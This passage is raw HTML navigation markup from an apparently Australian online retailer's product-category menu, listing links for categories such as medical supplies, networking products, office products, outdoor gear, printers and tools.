class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 